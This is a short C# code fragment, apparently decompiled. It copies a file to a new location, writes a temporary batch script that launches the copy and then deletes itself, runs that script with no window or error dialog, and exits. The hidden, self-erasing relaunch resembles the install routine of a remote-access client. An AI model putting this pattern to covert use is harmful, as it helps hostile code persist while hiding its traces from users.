 }
Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
byte[] array = File.ReadAllBytes(fileName);
stream.Write(array, 0, array.Length);
Client.Helper.Methods.ClientOnExit();
string text = Path.GetTempFileName() + ".bat";
using (StreamWriter streamWriter = new StreamWriter(text))
{
streamWriter.WriteLine("@echo off");
streamWriter.WriteLine("timeout 3 > NUL");
streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
streamWriter.WriteLine("CD " + Path.GetTempPath());
streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
}
Process.Start(new ProcessStartInfo
{
FileName = text,
CreateNoWindow = true,
ErrorDialog = false,
UseShellExecute = false,
WindowStyle = 1
});
Environment.Exit(0);